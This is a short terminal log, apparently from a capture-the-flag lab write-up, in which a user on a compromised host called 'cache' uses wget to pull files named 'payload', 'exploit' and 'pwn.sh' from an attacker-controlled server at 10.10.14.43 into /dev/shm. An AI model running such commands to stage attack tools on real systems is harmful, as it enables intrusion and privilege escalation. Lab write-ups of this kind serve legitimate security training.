 luffy@cache:/dev/shm/null$ wget http://10.10.14.43:8000/payload
--2020-07-21 11:29:15--  http://10.10.14.43:8000/payload
Connecting to 10.10.14.43:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 14448 (14K) [application/octet-stream]
Saving to: ‘payload’
payload               100%[======================>]  14.11K  --.-KB/s    in 0.003s
2020-07-21 11:29:15 (5.00 MB/s) - ‘payload’ saved [14448/14448]
luffy@cache:/dev/shm/null$ wget http://10.10.14.43:8000/exploit
--2020-07-21 11:29:23--  http://10.10.14.43:8000/exploit
Connecting to 10.10.14.43:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 14464 (14K) [application/octet-stream]
Saving to: ‘exploit’
exploit               100%[======================>]  14.12K  --.-KB/s    in 0.003s
2020-07-21 11:29:23 (4.87 MB/s) - ‘exploit’ saved [14464/14464]
luffy@cache:/dev/shm/null$ wget http://10.10.14.43:8000/pwn.sh
--2020-07-21 11:29:31--  http://10.10.14.43:8000/pwn.sh
Connecting to 10.10.14.43:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 455 [text/x-sh]
Saving to: ‘pwn.sh’
pwn.sh                100%[======================>]     455  --.-KB/s    in 0s
2020-07-21 11:29:31 (3.38 MB/s) - ‘pwn.sh’ saved [455/455]